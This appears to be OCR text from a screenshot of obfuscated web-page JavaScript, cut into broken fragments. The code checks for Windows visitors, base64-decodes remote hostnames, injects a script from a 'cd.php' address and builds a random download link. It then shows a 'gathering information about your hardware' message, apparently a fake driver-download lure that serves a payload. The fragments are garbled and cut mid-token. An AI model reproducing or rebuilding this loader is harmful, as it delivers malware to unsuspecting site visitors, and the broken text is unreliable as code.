
indexOf(“windows”) !== -1){const
C8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDd
on(pde){const
;s_e.src=”https://”+atob(pde)+”cd.php?
ld(s_e);});}else{const
JpdmVyaWRlbnRpZmllci5jb20vZG93bmxvY
“|”)[Math.floor(Math.random()*atob(inputStri
(“a”);linkElement.href=randomElement;lin
x”;const divElement=document.getElementById
ivElement.scrollIntoView({behavior:”auto”})
 Gathering information about your hardware. Y
l. This information is moving to the official